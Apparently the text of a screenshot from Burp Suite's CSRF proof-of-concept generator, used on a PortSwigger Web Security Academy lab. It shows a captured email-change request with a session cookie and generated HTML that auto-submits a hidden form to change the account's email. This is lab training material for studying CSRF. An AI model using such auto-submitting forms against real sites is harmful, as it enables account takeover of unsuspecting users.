 Request to: https://0a62002003999ee1c2b12f9d00800026.web-security-academy.net
Options
?
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host:
0a62002003999ee1c2b12f9d00800026.web-security-acad
y.net
3 Cookie: session=x2nZZl8nFPrlmGCG2ecUpTOZnY0bi2Ei
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
? CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://0a62002003999ee1c2b12f9d00800026.web-security-academy.net/my-account/change-email"
method="POST">
6 <input type="hidden" name="email" value="abc&#64;gmail&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
? Search... 0 matches
Regenerate Test in browser Copy HTML Close